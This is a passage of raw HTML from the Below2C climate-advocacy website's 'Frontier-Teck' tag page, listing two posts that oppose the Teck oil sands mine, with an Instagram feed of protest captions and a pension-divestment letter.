                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Frontier-Teck</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: Frontier-Teck</span></h1>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2020/02/imagine-its-2050-i-regret-choosing-big-oil-over-climate/" rel="bookmark" class="td-image-wrap" title="Imagine It’s 2050. “I Regret Choosing Big Oil Over Climate”"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2020/02/imagine-its-2050-i-regret-choosing-big-oil-over-climate/" rel="bookmark" title="Imagine It’s 2050. “I Regret Choosing Big Oil Over Climate”">Imagine It’s 2050. “I Regret Choosing Big Oil Over Climate”</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-08T11:21:50-05:00">February 8, 2020</time></span> <span class="td-module-comments"><a href="/2020/02/imagine-its-2050-i-regret-choosing-big-oil-over-climate/#comments">6</a></span>
                  </div>
                  <div class="td-excerpt">
                    The climate crisis will not be solved by politicians. It will be solved by the millions of ordinary people around the globe who are...
                  </div>
                  <div class="td-read-more">
                    <a href="/2020/02/imagine-its-2050-i-regret-choosing-big-oil-over-climate/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2020/01/choose-climate-reject-teck-its-a-no-brainer/" rel="bookmark" class="td-image-wrap" title="Choose Climate, Reject Teck. It’s A NO-Brainer"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2020/01/choose-climate-reject-teck-its-a-no-brainer/" rel="bookmark" title="Choose Climate, Reject Teck. It’s A NO-Brainer">Choose Climate, Reject Teck. It’s A NO-Brainer</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-emergency/" class="td-post-category">Climate Emergency</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-24T11:30:12-05:00">January 24, 2020</time></span> <span class="td-module-comments"><a href="/2020/01/choose-climate-reject-teck-its-a-no-brainer/#comments">2</a></span>
                  </div>
                  <div class="td-excerpt">
                    At the recent COP25 climate talks in Madrid, Canada told the world that climate action is our number one priority. The Trudeau government promised...
                  </div>
                  <div class="td-read-more">
                    <a href="/2020/01/choose-climate-reject-teck-its-a-no-brainer/">Read more</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="21746" data-locatornonce="81c1772fd6" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
